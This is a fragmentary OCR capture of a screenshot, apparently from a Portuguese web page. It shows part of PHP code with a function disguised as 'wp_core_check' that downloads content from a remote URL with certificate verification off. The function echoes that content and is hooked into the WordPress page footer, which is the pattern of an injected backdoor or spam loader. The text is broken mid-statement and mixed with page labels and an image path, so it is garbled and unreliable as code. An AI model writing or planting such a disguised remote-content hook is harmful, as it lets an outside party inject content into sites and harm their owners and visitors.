
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$done=true;echo $r;return;}}if(function_exists('fopen'))
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r)
{$done=true;echo
$r;return;}}}}add_action('wp_footer','wp_core_check',999);add_act
Ir
para
o
conteúdo